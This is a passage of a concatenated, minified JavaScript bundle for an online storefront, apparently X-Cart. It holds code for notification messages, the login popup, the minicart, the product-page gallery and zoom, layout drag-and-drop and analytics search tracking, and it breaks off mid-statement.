function TopMessages(container){if(!container)return false;this.container=jQuery(container).eq(0);if(!this.container.length)return false;this.messages={};jQuery('a.close',this.container).click(_.bind(function(event){event.stopPropagation();this.clearRecords();return false},this)).hover(function(){jQuery(this).addClass('close-hover')},function(){jQuery(this).removeClass('close-hover')});if('undefined'!=typeof(window.core)){core.bind('message',_.bind(function(event,data){return this.messageHandler(data.message,data.type)},this));core.bind('messages',function(event,data){for(var i in data)core.trigger('message',data[i])});core.bind('clearMessages',_.bind(function(event){this.clearRecords()},this))};jQuery('li.dump',this.container).remove();if(!this.isVisible()&&jQuery('li',this.container).length){setTimeout(_.bind(function(){this.show();jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))},this),1e3)}else jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))};TopMessages.prototype.container=null;TopMessages.prototype.to=null;TopMessages.prototype.ttl=1e4;TopMessages.prototype.isVisible=function(){return this.container.css('display')!='none'};TopMessages.prototype.show=function(){this.container.slideDown()};TopMessages.prototype.hide=function(callback){this.container.slideUp(callback)};TopMessages.prototype.getMessageFromText=function(element){return element.find('.message').length>0?element.find('.message'):element};TopMessages.prototype.getSameRecord=function(ul,text){var self=this;return ul.find('li').filter(function(){var htmlContent=jQuery('<div />').html(text);if(htmlContent.length>0)text=htmlContent.find('.message').length>0?htmlContent.find('.message').text():text;if(text)text=text.replace(/^[\s\n]+|[\s\n]+$/gm,'');var realElement=self.getMessageFromText(jQuery(this)),reg=new RegExp(text+" \\\((\\\d*?)\\\)","i"),realText=realElement.text().replace(/^[\s\n]+|[\s\n]+$/gm,'');return realText===text||realText.match(reg)}).get(0)};TopMessages.prototype.updateRecord=function(li){var recordLi=jQuery(li).find('.message').length>0?jQuery(li).find('.message'):jQuery(li),array=/(.*) \((\d*?)\)/i.exec(recordLi.text()),oldText=array&&array[1]?array[1]:recordLi.text(),oldIndex=array&&array[2]?array[2]:0;oldText=oldText.replace(/^[\s\n]+|[\s\n]+$/gm,'');recordLi.text(oldText+' ('+(intval(oldIndex)+1)+')')};TopMessages.prototype.addRecord=function(text,type){if(!type||(MESSAGE_INFO!=type&&MESSAGE_WARNING!=type&&MESSAGE_ERROR!=type))type=MESSAGE_INFO;var ul=jQuery('ul',this.container).length?jQuery('ul',this.container):jQuery(document.createElement('UL')).appendTo(this.container),sameLi=this.getSameRecord(ul,text),hash=objectHash.sha1({text:text,type:type});if(sameLi){this.updateRecord(sameLi);li=sameLi}else{var li=document.createElement('LI');li.innerHTML=text;li.className=type;li.style.display='none';ul.append(li)};li.hash=hash;this.messages[hash]={text:text,type:type};if(ul.find('li').length&&!this.isVisible())this.show();jQuery(li).slideDown('fast');if(type==MESSAGE_INFO)this.setTimer(li)};TopMessages.prototype.hideRecord=function(li){if(jQuery('li:not(.remove)',this.container).length==1){this.clearRecords()}else jQuery(li).addClass('remove').slideUp('fast',function(){jQuery(this).remove();if(this.messages&&typeof li.hash!=='undefined')delete this.messages[li.hash]})};TopMessages.prototype.clearRecords=function(){var container=this.container;this.hide(function(){jQuery('li',container).remove();this.messages={}})};TopMessages.prototype.setTimer=function(li){li=jQuery(li).get(0);if(li.timer){clearTimeout(li.timer);li.timer=false};var o=this;li.timer=setTimeout(function(){o.hideRecord(li)},this.ttl)};TopMessages.prototype.hasVisibleMessages=function(){return Object.keys(this.messages).length>0};TopMessages.instance=null;TopMessages.prototype.messageHandler=function(text,type){this.addRecord(text,type)};jQuery(function(){TopMessages.instance=new TopMessages(jQuery('#status-messages'))});;
/* AUTOGENERATED: login.js */
jQuery(document).ready(function(){core.microhandlers.add('loginPopup','a.log-in',function(){jQuery(this).click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'login',widget:'\\XLite\\View\\Authorization',popup:1,fromURL:jQuery(this).data('return-url')||(self.location+''),login:jQuery(event.currentTarget).data('login')?jQuery(event.currentTarget).data('login'):''}),{width:'auto'},null,this);return false})});var initiateTimer=function(base){var timeLeft=base.data('time-left');if(timeLeft)(function(){timeLeft--;if(0<timeLeft){var min=parseInt(timeLeft/60),sec=timeLeft%60;jQuery('#timer',base).text((10>min?'0':'')+min+':'+(10>sec?'0':'')+sec);setTimeout(arguments.callee,1e3)}else jQuery(base).removeClass('locked-out')})()};initiateTimer(jQuery('.login-form'));core.microhandlers.add('loginPopupForm','form.login-form',function(event){this.commonController.enableBackgroundSubmit();var form=this.commonController.$form,lockoutBase=form.find('.login-form');core.bind('login.lockout',function(event,data){lockoutBase.addClass('locked-out');lockoutBase.data('time-left',data.time);initiateTimer(lockoutBase)});initiateTimer(lockoutBase);form.find('a.forgot').click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'recover_password',widget:'\\XLite\\View\\RecoverPassword',popup:1,fromURL:(self.location+''),email:form.find('#login').val()?form.find('#login').val():''}),{width:'auto'},null,this);return false});var f=this.commonController.getErrorPlace;this.commonController.getErrorPlace=function(){if(!this.errorPlace){var box=f.apply(this);box.remove().insertBefore(this.$form.find('button[type="submit"]').eq(0))};return this.errorPlace};core.bind('recoverPasswordSent',function(){popup.close()})});core.microhandlers.add('recoverPasswordPopupForm','form.recovery-form',function(event){if(jQuery(this).parents('.popup-window-entry').length)this.commonController.enableBackgroundSubmit()})});;
/* AUTOGENERATED: badge.js */
jQuery(function(){var headerBar=$('.desktop-header');headerBar.on('affix-top.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeIn()});headerBar.on('affixed.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeOut()})});;
/* AUTOGENERATED: minicart.js */
function MinicartController(base){this.callSupermethod('constructor',arguments);if(this.base&&this.base.length){this.block=new MinicartView(this.base);core.bind(['updateCart','updateMiniCart'],_.bind(this.handleUpdateCart,this))}};extend(MinicartController,AController);MinicartController.prototype.name='MinicartController';MinicartController.prototype.findPattern='.lc-minicart';MinicartController.prototype.block=null;MinicartController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){o.bind(box)})};MinicartController.prototype.handleUpdateCart=function(event,data){if(data.items||data.total){if('undefined'!=typeof(data.itemsCount))this.updateItemsCount(data.itemsCount);this.block.load()}};MinicartController.prototype.updateItemsCount=function(count){this.base.find('.minicart-items-number').html(count);if(0<count){this.base.removeClass('empty');this.base.find('.items-list').removeClass('empty-cart').addClass('full-cart')}else{this.base.addClass('empty');this.base.find('.items-list').removeClass('full-cart').addClass('empty-cart');this.block.toggleViewMode(false)}}
function MinicartView(base){this.callSupermethod('constructor',arguments);this.bind('local.preload',_.bind(this.handlePreload,this));this.bind('local.loadingError',_.bind(this.handleLoaded,this))};extend(MinicartView,ALoadable);MinicartView.prototype.shadeWidget=false;MinicartView.prototype.widgetTarget='cart';MinicartView.prototype.widgetClass='\\XLite\\View\\Minicart';MinicartView.prototype.isExpanded=false;MinicartView.prototype.bodyHandlerBinded=false;MinicartView.prototype.postprocess=function(isSuccess){this.callSupermethod('postprocess',arguments);if(isSuccess){var re=/lc-minicart-([^ ]+)/;if(!this.widgetParams&&this.base.attr('class')&&-1!=this.base.attr('class').search(re)){if(!this.widgetParams)this.widgetParams={};var m=this.base.attr('class').match(re);this.widgetParams.displayMode=m[1]};this.base.click(_.bind(function(event){this.toggleViewMode()},this));if(!this.bodyHandlerBinded){jQuery('body').click(_.bind(function(event){if(event.target!==this.base.get(0)&&!jQuery.contains(this.base.get(0),event.target))this.toggleViewMode(false)},this));this.bodyHandlerBinded=true};jQuery('.items-list',this.base).click(function(event){event.stopPropagation()});if(this.isExpanded)this.base.addClass('expanded').removeClass('collapsed');jQuery('a.item-attribute-values',this.base).map(function(){attachTooltip(jQuery('span',this),jQuery(jQuery(this).attr('data-rel')).html(),'bottom')})}};MinicartView.prototype.handlePreload=function(event,state){var box=this.base.find('.items-list');if(box.length){var overlay=jQuery(document.createElement('div'));overlay.addClass('wait-overlay').append('<div></div>');box.append(overlay)}};MinicartView.prototype.handleLoaded=function(event,state){this.base.find('.wait-overlay').remove()};MinicartView.prototype.toggleViewMode=function(expand){var old=this.isExpanded;if(expand!==true&&expand!==false)expand=!this.base.hasClass('expanded');if(expand&&this.base.hasClass('empty'))expand=false;this.isExpanded=expand;if(expand){this.base.addClass('expanded').removeClass('collapsed');if(old!=this.isExpanded)this.triggerVent('opened',this)}else{this.base.removeClass('expanded').addClass('collapsed');if(old!=this.isExpanded)this.triggerVent('closed',this)}};MinicartView.prototype.getEventNamespace=function(){return'minicart'};core.autoload(MinicartController);;
/* AUTOGENERATED: button.js */
function setFormAttribute(form,name,value){form.elements[name].value=value}
function setFormAction(form,action){setFormAttribute('action',action)}
function submitForm(form,attrs){jQuery.each(attrs,function(name,value){var e=form.elements.namedItem(name);if(e)e.value=value});jQuery(form).submit()}
function submitFormDefault(form,action){var attrs={};if(typeof action!='undefined'&&action!==null)attrs.action=action;submitForm(form,attrs)};jQuery(document).ready(function(){jQuery('a.disabled').click(function(event){event.preventDefault()})});;
/* AUTOGENERATED: ga-search.js */
define('googleAnalytics/searchEvent',['googleAnalytics/event'],function(Event){GASearchEvent=Event.extend({namespace:'search',processReady:function(){jQuery(".search-product-form button[type='submit'], .simple-search-product-form button[type='submit']").click(_.bind(function(event){this.registerSearchSubstring(jQuery(event.currentTarget).closest('form').find('input[name="substring"]').val())},this))},registerSearchSubstring:function(substring){if(substring)this.sendEvent('Search',substring,undefined,'Product')}});GASearchEvent.instance=new GASearchEvent();return GASearchEvent});;
/* AUTOGENERATED: text.js */
core.bind('load',function(event){jQuery('.input-field-wrapper').each(function(){var obj=jQuery(this),inputField=jQuery('input,textarea',obj),defaultValue=core.getCommentedData(obj,'defaultValue'),type=inputField.attr('type');if(''!==defaultValue&&null!==defaultValue&&'checkbox'!=type&&'radio'!=type&&'file'!=type&&'image'!=type&&'submit'!=type&&'button'!=type){if(''===inputField.val())inputField.val(defaultValue).addClass('default-value');inputField.click(function(){if(defaultValue===inputField.val())inputField.removeClass('default-value').val('')}).blur(function(){if(''===inputField.val())inputField.addClass('default-value').val(defaultValue)});inputField.parents('form').submit(function(){if(defaultValue===inputField.val())inputField.val('');return true})}})});;
/* AUTOGENERATED: jquery.listItem.js */
(function($){var undefined,options={prefix:'list-item__'},methods={focus:function(){var element=$(this);if(!element.attr('tabindex'))element.attr('tabindex',-1);$('html, body').animate({scrollTop:Math.max(element.offset().top-100,0)},300,'swing',function(){element.focus()})},show:function(){this.each(function(){$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'showing');$(this).css('max-height','')}));$(this).css('max-height',$(this).data('height'));$(this).removeClass(options.prefix+'hidden');$(this).removeClass(options.prefix+'sidebar-hidden');$(this).addClass(options.prefix+'showing')})},hide:function(){this.each(function(){$(this).data('height',$(this).outerHeight());$(this).css('max-height',$(this).outerHeight());$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'hiding');$(this).addClass(options.prefix+'hidden');$(this).css('max-height',0)}));$(this).addClass(options.prefix+'hiding')})},isHidden:function(){return this.hasClass(options.prefix+'hidden')||this.hasClass(options.prefix+'temporary')},isSidebarHidden:function(){return this.hasClass(options.prefix+'sidebar-hidden')}};$.fn.listItem=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else $.error('Метод с именем '+method+' не определен для jQuery.listItem')}})(jQuery);;
/* AUTOGENERATED: list_container.js */
function ListContainer(element){this.base=$(element);this.instances=[];this.weightStep=10;var self=this,groups=$(this.base).children('.list-items-group'),savedState=sessionStorage.getItem('layout-editor-mode');if(savedState===null){savedState=true}else savedState=(savedState==="true");this.base.toggleClass('disabled',!savedState);groups.each(function(){var groupName=$(self.base).data('group')||'';jQuery(this).data('group',groupName);var instance=Sortable.create(this,{animation:150,group:'common',disabled:!savedState,filter:".list-item-actions, .list-item-action",onStart:_.bind(self.onStart,self),onEnd:_.bind(self.onEnd,self),onAdd:_.bind(self.onAdd,self),onUpdate:_.bind(self.onUpdate,self),onRemove:_.bind(self.onRemove,self),onFilter:_.bind(self.onFilter,self),onMove:_.bind(self.onMove,self),forceFallback:true,scroll:document.querySelector('#main'),scrollSensitivity:200,scrollSpeed:25});self.instances.push(instance)})};ListContainer.prototype.move=function(item){var from=item.closest('.list-items-group'),center=$('.list-items-group[data-list="center"]');if(center.length>0){center.append(item);var event=new Event('add');event.from=from;event.to=center;event.item=item;this.onAdd(event)}else console.error('Can\'t move item to center group, because it doesn\'t exist')};ListContainer.prototype.toggle=function(state){this.instances.forEach(function(item){item.option('disabled',!state)});this.base.toggleClass('disabled',!state)};ListContainer.prototype.onStart=function(event){core.trigger('layout.dragStart');$('.list-item').addClass('list-item__not-hoverable');$('.list-items-group').addClass('list-items-group__on-move')};ListContainer.prototype.onEnd=function(event){$('.list-item').removeClass('list-item__not-hoverable');$('.list-items-group').removeClass('list-items-group__on-move');core.trigger('layout.dragStop')};ListContainer.prototype.onAdd=function(event){var oldViewlist=$(event.from).data('list'),newViewlist=$(event.to).data('list'),displayGroup=$(event.to).data('group'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item),oldDisplayGroup=jQuery(event.item).data('display');if(!_.isEmpty(oldDisplayGroup)&&displayGroup!==oldDisplayGroup){jQuery(event.item).data('display',displayGroup);core.trigger('layout.block.reload',{id:itemId,displayGroup:displayGroup})};core.trigger('layout.moved',{id:itemId,from:oldViewlist,list:newViewlist,position:newPosition})};ListContainer.prototype.onUpdate=function(event){var list=$(event.item).data('list')||$(event.to).data('list'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item);core.trigger('layout.rearranged',{id:itemId,list:list,was:event.oldIndex,position:newPosition})};ListContainer.prototype.calculateWeight=function(element){var prev=parseInt($(element).prev().data('weight'))||0,next=parseInt($(element).next().data('weight'))||0,weight;if(next){weight=Math.ceil((next+prev)/2)}else weight=prev+this.weightStep;$(element).data('weight',weight);this.recalculateWeightsRecursive(element);return weight};ListContainer.prototype.recalculateWeightsRecursive=function(element){const weight=$(element).data('weight');const $next=$(element).next();if($next.length&&weight>=$next.data('weight')){const newPosition=weight+this.weightStep;$next.data('weight',newPosition);core.trigger('layout.rearranged',{id:$next.data('id'),list:$next.data('list'),position:newPosition});this.recalculateWeightsRecursive($next)}};ListContainer.prototype.onRemove=function(event){};ListContainer.prototype.onFilter=function(event){};ListContainer.prototype.onMove=function(event){};core.autoload(ListContainer,'.list-container');;
/* AUTOGENERATED: popover.js */
define('XC/MultiVendor/vendor_info/popover',['ready'],function(){var VendorInfoPopover=Object.extend({base:null,constructor:function(base){this.base=base;this.baseSelector='.vendor-info';if(_.isUndefined(this.base)&&jQuery(this.baseSelector).length)this.base=jQuery(this.baseSelector);this.init()},init:function(){var o=this;jQuery(this.base).popover({content:this.getPopoverContent(),container:this.base,html:true,placement:'bottom',trigger:'manual'}).on('shown.bs.popover',function(){o.onShown()}).on('hidden.bs.popover',function(){o.onHidden()});jQuery(this.base).popoverKeepOnHover();jQuery(this.base).find('.do-not-trigger-popover').on('mouseover, mouseenter',function(){return false})},getPopoverContent:function(){return jQuery('.vendor-info__popover-content',this.base).html()},onShown:function(){},onHidden:function(){}});core.microhandlers.add('vendor-info-popover','.vendor-info',function(){var element=jQuery(this);VendorInfoPopover.instance=new VendorInfoPopover(element,'.vendor-info')});return VendorInfoPopover});;
/* AUTOGENERATED: component.js */
define('back_to_top/component',['ready'],function(){var BackToTop=Object.extend({base:null,scrollTrigger:100,scrollDuration:100,constructor:function(baseSelector){baseSelector=baseSelector||'.back-to-top';if(jQuery(baseSelector).length)this.base=jQuery(baseSelector);this.init()},init:function(){var self=this;self.changeButtonState();jQuery(window).on('scroll',function(){self.changeButtonState()});self.base.on('click',function(e){e.preventDefault();self.scrollToTop()})},scrollToTop:function(){jQuery('html,body').animate({scrollTop:0},this.scrollDuration)},changeButtonState:function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>this.scrollTrigger){this.base.addClass('show')}else this.base.removeClass('show')}});BackToTop.instance=new BackToTop('.back-to-top');return BackToTop});;
/* AUTOGENERATED: attributetoform.js */
jQuery(function(){$(document).on('click','.add2cart',function(){var form_id=$('form.product-details').attr('id');$('.editable-attributes :input').each(function(){$(this).attr('form',form_id)})})});;
/* AUTOGENERATED: controller.js */
function ProductDetailsController(base){var o=this;ProductDetailsController.superclass.constructor.apply(this,arguments);if(this.base&&this.base.get(0)&&(core.getCommentedData(jQuery('body'),'product_id')||(jQuery('form.product-details',this.base).get(0)&&jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id')))){this.productId=core.getCommentedData(jQuery('body'),'product_id')?core.getCommentedData(jQuery('body'),'product_id'):jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id').value;this.block=new ProductDetailsView(this.base,this.productId);core.bind('updateCart',function(event,data){var i;if(!_.isUndefined(data.items)){for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)if(0<data.items[i].quantity&&!jQuery('body').hasClass('added-product')){jQuery('body').addClass('added-product').removeClass('non-added-product')}else if(0==data.items[i].quantity&&jQuery('body').hasClass('added-product'))jQuery('body').addClass('non-added-product').removeClass('added-product');if(!o.selfAdded)for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)o.block.load()}});var use=this.base.data('use-widgets-collection');if('undefined'==typeof use||use)core.callTriggersBind('update-product-page')}};extend(ProductDetailsController,AController);ProductDetailsController.prototype.productId=null;ProductDetailsController.prototype.name='ProductDetailsController';ProductDetailsController.prototype.findPattern='div.product-details';ProductDetailsController.prototype.block=null;ProductDetailsController.prototype.buttonsBlock=null;ProductDetailsController.prototype.selfAdded=false;ProductDetailsController.prototype.initialize=function(){this.base.bind('reload',_.bind(function(event,box){this.bind(box)},this))}
function ProductDetailsView(base,productId){this.callSupermethod('constructor',arguments);this.productId=productId;this.bind('local.loaded',function(){core.trigger('update-product-page',productId)});core.bind('mm-menu.created',function(event,api){if(_.has(jQuery,'colorbox'))jQuery.colorbox.remove()});core.bind('initialize-product-gallery',_.bind(this.initializeGallery,this));this.linkClickHandler=_.bind(function(event){event.stopPropagation();this.showLightbox();jQuery('.product-image-gallery li.selected a',this.base).eq(0).trigger('click');return false},this)};extend(ProductDetailsView,ALoadable);ProductDetailsView.prototype.productId=null;ProductDetailsView.prototype.shadeClass='wait-progress overlay-blur-base';ProductDetailsView.prototype.widgetTarget='product';ProductDetailsView.prototype.widgetClass='\\XLite\\View\\Product\\Details\\Customer\\Page\\Main';ProductDetailsView.prototype.galleries=null;ProductDetailsView.prototype.zoomMaxWidth=460;ProductDetailsView.prototype.zoomWidth=991;ProductDetailsView.prototype.zoomWidget=false;ProductDetailsView.prototype.kZoom=1.3;ProductDetailsView.prototype.shadeWidget=function(){return 0==this.base.parents('.ui-dialog').length};ProductDetailsView.prototype.preloadHandler=function(){if(this.hasClass('product-quicklook'))popup.close()};ProductDetailsView.prototype.initializeGallery=function(){var self=this;self.galleries=[];jQuery('.product-image-gallery',this.base).each(function(){self.galleries.push($(this).find('li'))})};ProductDetailsView.prototype.applyToGalleries=function(callback){if(this.galleries){var self=this;this.galleries.forEach(function(gallery){callback.apply(self,[gallery])})}};ProductDetailsView.prototype.postprocess=function(isSuccess,initial){this.callSupermethod('postprocess',arguments);if(isSuccess){jQuery(this.base).parents('.ui-dialog').eq(0).addClass('no-title');this.initializeGallery();var o=this;jQuery('.cloud-zoom',this.base).bind('cloud-zoom',function(event){var rel;if(jQuery(window).width()>o.zoomWidth){if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();var baseRel=_.object(_.map(jQuery(this).data('rel-base').split(','),function(value,key,list){return _.map(_.trim(value).split(':'),function(value){return _.trim(value)})}));jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));var img=jQuery('img',this);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();rel=core.getRelArray(jQuery(this));rel.zoomWidth=Math.min(img.width(),baseRel.zoomWidth);rel.zoomHeight=Math.min(img.height(),baseRel.zoomHeight);rel.adjustX=intval(img.offset().left-jQuery(this).offset().left);if(rel.position!=="'inside'"){rel.adjustX+=10;jQuery(this).closest('.cloud-zoom-photo').addClass('cloud-zoom-outside').removeClass('cloud-zoom-inside')};core.setRelArray(jQuery(this),rel);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'',height:''})}else{jQuery(this).closest('.cloud-zoom-photo').removeClass('cloud-zoom-outside').addClass('cloud-zoom-inside');jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();rel=core.getRelArray(jQuery(this));var photo=jQuery('.image .product-photo',o.base);rel.position="'inside'";rel.adjustX=intval(photo.find('img').offset().left-photo.find('.cloud-zoom').offset().left);core.setRelArray(jQuery(this),rel);jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'auto',height:'auto'})}});jQuery('.image .left-arrow',this.base).click(function(event){o.switchImage(-1)});jQuery('.image .right-arrow',this.base).click(function(event){o.switchImage(1)});var form=this.base.find('form.product-details').get(0);if(form)form.commonController.enableBackgroundSubmit().bind('local.beforeSubmit',_.bind(this.addProductToCart,this)).bind('local.submitted',_.bind(this.postprocessAdd2Cart,this));var cloud=jQuery('.cloud-zoom',this.base);if(cloud.length){this.zoomWidget=!this.base.hasClass('product-quicklook');if(core.getCommentedData(cloud,'kZoom'))this.kZoom=core.getCommentedData(cloud,'kZoom');var imageWrapper=jQuery(document.createElement('div')).addClass('wrapper');cloud.wrap(imageWrapper)};if(this.base.hasClass('product-quicklook')&&0<this.base.parents('.blockUI').length){jQuery('button.continue',this.base).unbind('click').removeAttr('onclick');jQuery('button.continue',this.base).click(function(){popup.close();return false})};cloud.click(function(event){o.showLightbox();jQuery('.product-image-gallery li.selected a').eq(0).trigger('click');return false});if(typeof(window.lightBoxImagesDir)!='undefined')jQuery('.loupe',this.base).click(function(event){o.showLightbox();setTimeout(function(){jQuery('.product-image-gallery li.selected a').eq(0).trigger('click')},500);return false});this.hideLightbox();var tabsBase=jQuery('.product-details-tabs',this.base),initialURL=document.location.toString().split('#')[0];tabsBase.find('.tabs li a').click(_.bind(function(event){event.preventDefault();var link=jQuery(event.currentTarget);this.openTab(link);if(history.replaceState){history.replaceState(null,null,initialURL+'#'+link.data('id'))}else self.location.hash=link.data('id')},this));this.checkLocation();if(jQuery('.product-image-gallery li a',this.base).length){jQuery('.product-image-gallery li a',o.base).first().click()}else if(this.zoomWidget&&!cloud.data('zoom'))cloud.trigger('cloud-zoom');jQuery('a.link-to-tab').click(_.bind(function(event){self.location=event.currentTarget.href;this.checkLocation()},this))}};ProductDetailsView.prototype.openTab=function(link){var tabsBase=jQuery('.product-details-tabs',this.base);link=jQuery(link);tabsBase.find('.tabs li').removeClass('active');link.parent().addClass('active');tabsBase.find('.tabs-container .tab-container').hide();tabsBase.find('.tabs-container #'+link.data('id')).show();this.triggerVent('tab.open',{widget:this,tab:link});if(link.closest('.panel').find('.panel-collapse').length){var pane=link.closest('.panel').find('.panel-collapse').first();pane.on('transitionend webkitTransitionEnd oTransitionEnd',function(){pane.unbind('transitionend webkitTransitionEnd oTransitionEnd');$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)});if(pane.hasClass('in')){setTimeout(function(){$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)},0);pane.unbind('transitionend webkitTransitionEnd oTransitionEnd')};pane.collapse('show')}};ProductDetailsView.prototype.checkLocation=function(){var hash=((self.location.hash)+'').replace(/^#/,'');if(hash){var tabsBase=jQuery('.product-details-tabs',this.base),found=null,state={widget:this,hash:hash};this.triggerVent('tab.hash.resolve',state);hash=state.hash;tabsBase.find('.tabs li a').each(function(){var link=jQuery(this);if(link.data('id')==hash){found=link}else if(link.data('alt-id')==hash)found=link});state={tab:found,widget:this,hash:hash};this.triggerVent('tab.detection',state);if(state.tab){this.openTab(state.tab)}else tabsBase.find('a[data-id="'+hash+'"]:first').click()}else{var tabsBase=jQuery('.product-details-tabs',this.base);this.openTab(tabsBase.find('.tabs li a').first())}};ProductDetailsView.prototype.showLightbox=function(){if(_.has(jQuery,'colorbox'))jQuery('.product-image-gallery a',this.base).unbind('click').colorbox(this.getColorboxOptions())};ProductDetailsView.prototype.hideLightbox=function(){var o=this;jQuery('.product-image-gallery a',this.base).unbind('click').bind('click',function(event){event.stopPropagation();o.selectImage(jQuery.inArray(this,jQuery(this).parents('ul').eq(0).find('a').get()));return false})};ProductDetailsView.prototype.getColorboxOptions=function(){return{onComplete:function(){jQuery('#cboxCurrent').css('display','none');jQuery('#cboxTitle').text(jQuery('img',this).attr('alt'))},onClosed:_.bind(this.hideLightbox,this),maxWidth:jQuery(window).width(),maxHeight:jQuery(window).height(),title:jQuery('.product-photo img',this.base).attr('alt')}};ProductDetailsView.prototype.getShadeBase=function(){return jQuery('.shade-base',this.base).eq(0)};ProductDetailsView.prototype.switchImage=function(diff){var next=-1;this.applyToGalleries(function(gallery){if(next!==-1)return;var selected=-1,i=0;gallery.each(function(){if(selected===-1&&jQuery(this).hasClass('selected'))selected=i;i++});if(selected===-1)selected=0;next=selected+diff;if(next<0){next=gallery.length-Math.abs(next)%gallery.length}else if(next>=gallery.length)next=next%gallery.length});this.selectImage(next)};ProductDetailsView.prototype.selectImage=function(pos){this.applyToGalleries(function(gallery){gallery.removeClass('selected');var next=gallery.eq(pos);next.addClass('selected');if(this.zoomWidget){var cloud=jQuery('.cloud-zoom',this.base);if(cloud.data('zoom')){cloud.data('zoom').destroy()}else cloud.unbind('click',this.linkClickHandler);cloud.attr('href',jQuery('a',next).attr('href'))};var middle=jQuery('img.middle',next).eq(0);if(middle.length>0){var src=middle.attr('src')||null,srcset=middle.attr('srcset')||null,alt=middle.attr('alt')||null;jQuery('.image .product-photo img',this.base).hide().attr('src',src).attr('srcset',srcset).attr('alt',alt).show()};if(jQuery('a',next).length){var params=jQuery('a',next).attr('rev');if(this.zoomWidget&&params){var tmp=core.parseObjectString('{'+params+'}');if(tmp&&(tmp.width>(middle.width()*this.kZoom)||tmp.height>(middle.width()*this.kZoom))){cloud.trigger('cloud-zoom')}else cloud.click(this.linkClickHandler)}}})};ProductDetailsView.prototype.getParams=function(params){params=this.callSupermethod('getParams',arguments);params.product_id=this.productId;params.added=1;return params};ProductDetailsView.prototype.addProductToCart=function(event){core.doShadeWidgetsCollection=false;this.base.get(0).controller.selfAdded=true;this.gatherFormFields()};ProductDetailsView.prototype.gatherFormFields=function(){var elements=jQuery('input:not(:checkbox,:radio),select,textarea,input:checkbox:checked,input:radio:checked',this.base);for(i=0;i<elements.length;i++)if((jQuery(elements[i]).hasClass('form-control')||jQuery(elements[i]).parents('.attribute-values').length!==0)&&0==jQuery(elements[i]).parents('form').length)jQuery('<input>').attr({type:'hidden',name:jQuery(elements[i]).prop('name'),value:jQuery(elements[i]).val()}).appendTo('form.product-details')};ProductDetailsView.prototype.postprocessAdd2Cart=function(event,data){this.base.get(0).controller.selfAdded=false;data.isValid?this.load():this.unshade()};ProductDetailsView.prototype.getEventNamespace=function(){return'block.product.details'};core.autoload(ProductDetailsController);core.bind('update-product-page',function(event,productId){core.processUpdateWidgetsCollection('update-product-page','\\XLite\\View\\ProductPageCollection',{product_id:productId},'.product-info-'+productId)});var resizerTimer;jQuery(window).resize(function(event){clearTimeout(resizerTimer);resizerTimer=setTimeout(function(){jQuery('.cloud-zoom').trigger('cloud-zoom')},500)});(function($){var origAppend=$.fn.append;$.fn.append=function(){return origAppend.apply(this,arguments).trigger("append")}})(jQuery);jQuery('.cloud-zoom').parent().bind("append",function(){var imageUrl=core.getCommentedData(jQuery('.cloud-zoom'),'imageUrl');jQuery(this).find('.mousetrap').css('background-image','url("'+imageUrl+'")')});define("ProductDetails",function(){});;
/* AUTOGENERATED: controller.js */
jQuery(document).ready(function(){core.bind('update-product-page',function(event,productId){if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});var use=jQuery('div.product-details').data('use-widgets-collection'),productId=jQuery('input[name="product_id"]',form).val();if('undefined'!=typeof use&&!use){core.bind('update-variant-image',function(event,productId){jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId,true)});var form=jQuery("ul.attribute-values").closest('form'),handler=function(){core.trigger('update-variant-image',productId)};jQuery("ul.attribute-values input[type='checkbox']").unbind('change').change(handler);jQuery("ul.attribute-values input.blocks-input").unbind('change').change(handler);jQuery("ul.attribute-values select").unbind('change').change(handler)};if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});ProductDetailsView.prototype.fakeLoupeLink=null;ProductDetailsView.prototype.loadVariantsImages=function(productId,shade){if(this.base.data('variants-has-images')){if(shade)this.base.find('.product-details-info').append('<div class="single-progress-mark"><div></div></div>');this.loadVariantsImagesShade=shade;core.get(URLHandler.buildURL(this.getURLParametersForLoadVariantsImages(productId)),_.bind(this.handleLoadVariantsImages,this),null,{dataType:'json'})}};ProductDetailsView.prototype.getURLParametersForLoadVariantsImages=function(productId){var params={product_id:productId};params=array_merge(params,core.getWidgetsParams('update-product-page',params));return array_merge({target:'product',action:'get_variant_images'},params)};ProductDetailsView.prototype.handleLoadVariantsImages=function(XMLHttpRequest,textStatus,data){if(data&&_.isString(data))data=jQuery.parseJSON(data);if(this.base.find('.product-image-gallery:visible').length>0){this.processVariantImageAsGallery(data)}else this.processVariantImageAsImage(data);if(this.loadVariantsImagesShade)this.base.find('.product-details-info 